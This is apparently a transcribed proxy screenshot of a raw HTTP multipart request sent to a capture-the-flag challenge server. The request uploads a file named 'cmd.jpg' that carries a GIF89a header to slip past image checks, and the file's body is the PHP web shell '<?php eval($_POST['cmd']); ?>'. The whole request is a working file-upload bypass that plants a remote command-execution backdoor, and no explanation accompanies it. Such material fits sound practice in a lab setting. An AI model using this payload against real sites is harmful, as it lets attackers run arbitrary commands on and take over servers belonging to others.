 美化 Raw Hex \n
boundary=----geckoformboundary6a08cb0a9b4a12f28cf664fd7a7149b1
8 Content-Length: 356
9 Origin: http://node1.anna.nssctf.cn:28784
10 Connection: keep-alive
11 Referer: http://node1.anna.nssctf.cn:28784/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1757951696,1758015525,1758297798,1758358406; _ga=
GA1.2.1782845511.1757445621; _ga_E03P28539Z=
GS2.2.s1757445622$o1$g1$t1757445706$j60$l0$h0;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1758392326; HMACCOUNT=
ADF212752A7088BA
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary6a08cb0a9b4a12f28cf664fd7a7149b1
17 Content-Disposition: form-data; name="file"; filename="cmd.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a;
21 <?php eval($_POST['cmd']); ?>
22
23 ------geckoformboundary6a08cb0a9b4a12f28cf664fd7a7149b1
24 Content-Disposition: form-data; name="upload"
25
26 上传
27 ------geckoformboundary6a08cb0a9b4a12f28cf664fd7a7149b1--
28